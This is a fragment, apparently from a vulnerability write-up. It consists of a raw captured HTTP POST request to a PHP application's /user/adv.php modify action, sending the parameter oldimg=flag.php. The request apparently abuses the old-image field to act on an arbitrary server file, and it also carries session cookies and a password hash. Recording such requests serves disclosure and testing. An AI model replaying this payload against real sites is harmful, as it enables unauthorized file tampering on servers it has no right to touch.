 Raw Params Headers Hex
POST /user/adv.php?action=modify HTTP/1.1
Host: 192.168.199.23
Content-Length: 119
Cache-Control: max-age=0
Origin: http://192.168.199.23
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.168 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.199.23/user/adv.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1522824626775; PHPSESSID=823tl2901sf0ha8v9mvm8rhg71; UserName=12345; PassWord=81dc9bdb52d04dc20036dbd8313ed055
Connection: close
adv=123&advlink=%2Fzt%2Fshow.php%3Fid%3D2&company=%E4%BD%A0%E5%A5%BD%E5%95%8A&oldimg=flag.php&img=&Submit22=%E4%BF%AE+%E6%94%B9
后